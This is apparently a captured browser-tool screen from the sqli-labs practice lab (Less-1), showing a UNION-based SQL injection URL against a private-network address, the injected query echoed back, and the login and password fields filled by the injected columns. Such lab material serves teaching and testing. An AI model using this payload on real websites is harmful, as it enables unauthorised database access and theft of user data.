 form mode close
url decode url encode quote unquote base64 unbase64 hex unhex
Load
http://192.168.137.130/sqli-labs/Less-1/?id=0'union select 1,2,3--+
GET/POST
HEADER
GET
info: load success!
Welcome Dhakkan
SELECT * FROM users WHERE id='0'union select 1,2,3-- ' LIMIT 0,1
Your Login name:2
Your Password:3